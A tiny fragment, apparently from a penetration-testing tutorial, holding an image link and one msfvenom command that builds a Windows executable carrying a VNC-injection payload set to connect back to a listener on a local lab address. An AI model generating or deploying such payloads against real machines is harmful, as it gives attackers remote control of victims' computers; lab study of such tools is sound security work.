 msfvenom –p windows/vncinject/reverse_tcp lhost=192.168.1.15 lport=4444 –f exe > /root/Desktop/vnc.exe